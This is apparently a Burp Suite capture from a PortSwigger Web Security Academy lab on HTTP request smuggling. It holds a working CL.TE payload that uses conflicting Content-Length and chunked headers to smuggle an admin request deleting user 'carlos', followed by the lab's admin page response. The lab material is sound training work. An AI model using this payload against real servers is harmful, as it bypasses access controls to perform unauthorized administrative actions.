 Send
取消
目标: https://ac1f1f941fb
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: ac1f1f941fb53c9980df14b0001100f2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=XNz0MXs1BVXsRFYlXse7AiRzKsE226I6
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 81
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
X-test: Mi0
响应
Raw 头 Hex HTML Render
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aExploiting+HTTP+request+smuggling+to+bypass+front
WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2frequest-smuggling%2fexploiting%2flab-bypass-front-end-controls-cl-te&rel
<svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewBox="0 0 20.44 17.72">
<title>twitter-button</title>
<path
d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.84c-3.13,1.44-2.13,4.94-2.13,4.94S6.38,6.2
7,9.36,3.14,10.54,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,3.27A10.18,10.18,0,0,1,0,15.85Z"></path>
</svg>
Share your skills!
</a>
<a href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Continue learning
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" view
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>